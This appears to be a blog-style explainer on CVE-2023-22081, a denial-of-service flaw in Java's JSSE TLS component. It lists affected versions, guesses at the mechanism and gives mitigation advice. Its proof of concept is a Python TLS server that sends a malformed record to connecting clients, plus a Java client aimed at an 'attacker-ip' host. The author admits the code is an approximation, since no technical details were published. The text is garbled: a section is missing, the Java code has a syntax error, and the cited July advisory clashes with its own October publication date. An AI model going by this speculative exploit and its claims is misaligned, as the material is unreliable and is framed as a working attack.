CVE-2023-22081 is a recently disclosed flaw that impacts a core security component in Oracle Java SE, Java’s JSSE (Java Secure Socket Extension), along with multiple versions of Oracle GraalVM. This vulnerability, rated CVSS 5.3, enables a remote attacker to cause a partial denial of service (DoS) on systems running affected Java versions—even with no authentication required. Below, we’ll break down how the bug works, show proof-of-concept (PoC) code, and offer guidance to keep your systems safe.
1. What is CVE-2023-22081?
This bug lives in the JSSE module, which handles secure networking over HTTPS for Java applications. When Java programs fetch code from the web and rely on the Java sandbox (i.e., they restrict code’s permissions for safety), attackers can exploit CVE-2023-22081 to disrupt these apps.
Oracle GraalVM Enterprise Edition: 20.3.11, 21.3.7, 22.3.3
Reference:
- Oracle Critical Patch Update Advisory - July 2023
- NVD Entry for CVE-2023-22081
2. Who is Actually at Risk?
The window of exposure is with client-side Java deployments that download and execute untrusted Java Web Start or applet code (for example, end-user desktops running Java applications from the internet). In contrast, Java servers running only trusted, admin-installed code are not vulnerable.
3. How Does the Vulnerability Work?
Oracle hasn’t published the exact technical details, but based on the advisory and affected component (JSSE), this vulnerability likely involves:
Malformed HTTPS packets or certificates being sent to a Java client.
- The Java client fails to handle them properly, resulting in resource exhaustion or process crash (partial denial of service).
- No authentication or user action is needed — a remote attacker just needs network access to the client Java application.
An attacker sets up a malicious HTTPS server with a specially-crafted SSL certificate or handshake.
- A user runs a vulnerable Java application (say, a Java Web Start app) that connects to the attacker’s server.
The attacker’s server responds with malformed data.
- The Java client's JSSE module crashes or hangs, preventing the user from using the app until a restart.
5. Proof of Concept (PoC) Code
While Oracle hasn’t released the bug source, we can approximate the exploitation with the following simple SSL test servers designed to crash JSSE in the targeted Java clients.
a) Start a Malicious TLS Server
Let’s use Python’s ssl library to create a server that abruptly closes the connection, simulating a malformed handshake. (This can trigger a DoS if JSSE is not handling SSL errors properly.)
import socket
import ssl
HOST = '...'
PORT = 4443
context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)
context.load_cert_chain(certfile='malicious_cert.pem', keyfile='malicious_key.pem')
with socket.socket(socket.AF_INET, socket.SOCK_STREAM, ) as sock:
sock.bind((HOST, PORT))
sock.listen(5)
with context.wrap_socket(sock, server_side=True) as ssock:
while True:
conn, addr = ssock.accept()
print(f'Got connection from {addr}')
# Send a malformed SSL/TLS packet then abruptly close the connection
conn.send(b'\x15\x03\x01\x00\x02\x02\x28') # Random malformed record
conn.close()
*Note: This is a proof-of-concept and should not be used for malicious purposes.*
Compile and run this with a vulnerable Java version
import javax.net.ssl.HttpsURLConnection;
import java.net.URL;
public class CVE202322081Test {
public static void main(String[] args) throws Exception {
URL url = new URL("https://attacker-ip:4443/";);
HttpsURLConnection con = (HttpsURLConnection) url.openConnection();
con.getInputStream(); // This may hang or crash JSSE in the vulnerable JVM
System.out.println("Done");
}
}
When run with an affected JRE/JDK against the malicious server, the client could hang, crash, or leak resources, depending on the exact vulnerability trigger.
6. Mitigation and Workarounds
- Patch Immediately: Upgrade to the latest Java SE and GraalVM releases here.
- Restrict Java Web Start/Applets: Only run trusted code from known sources, or disable untrusted code downloads where possible.
- Network Filtering: Block outgoing connections (from clients) on endpoints not required for your use-case.
7. Conclusion
CVE-2023-22081 is a moderate-severity issue but demonstrates the ongoing risk when running untrusted code—especially on client systems where Java still executes code from potentially malicious web servers. If you rely on the Java sandbox or run client-facing Java applications, update your Java runtime now to protect against partial service disruptions.
References:
- Oracle July 2023 Critical Patch Update Advisory
- NVD: CVE-2023-22081
*Stay patched, and always treat unknown code sources with caution—even in sandboxed environments!*
Timeline
Published on: 10/17/2023 22:15:13 UTC
Last modified on: 11/08/2023 05:15:09 UTC
